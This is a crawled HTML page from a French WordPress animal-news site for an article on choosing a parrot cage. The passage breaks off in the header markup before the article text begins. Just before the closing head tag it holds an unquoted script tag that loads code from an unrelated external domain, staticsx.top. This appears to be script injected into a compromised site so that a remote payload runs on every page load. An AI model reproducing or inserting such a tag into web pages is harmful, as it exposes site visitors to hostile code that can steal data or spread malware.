

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/comment-choisir-cage-ideale-perroquet/
body_size: 30393
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Comment choisir la cage idéale pour votre perroquet ? | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/comment-choisir-cage-ideale-perroquet/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Comment choisir la cage idéale pour votre perroquet ? Flux des commentaires" href="https://www.carnivores-rapaces.org/comment-choisir-cage-ideale-perroquet/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=919' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fcomment-choisir-cage-ideale-perroquet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fcomment-choisir-cage-ideale-perroquet%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46a971f82e","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"46a971f82e","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="b5c3aad7d3";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-919 single-format-standard comment-choisir-cage-ideale-perroquet global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_b63" class="tdc-zone"><div class="tdc_zone tdi_2_6f2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_6f2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6f2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6f2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6f2{
position:relative;
}
}

</style>
<div class="tdi_1_b63_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b63_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_666" class="tdc-row"><div class="vc_row tdi_4_f76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_f76,
                .tdi_4_f76 .tdc-columns{
                    min-height: 0;
                }.tdi_4_f76,
				.tdi_4_f76 .tdc-columns{
				    display: block;
				}.tdi_4_f76 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_f76,
				.tdi_4_f76 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_f76 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
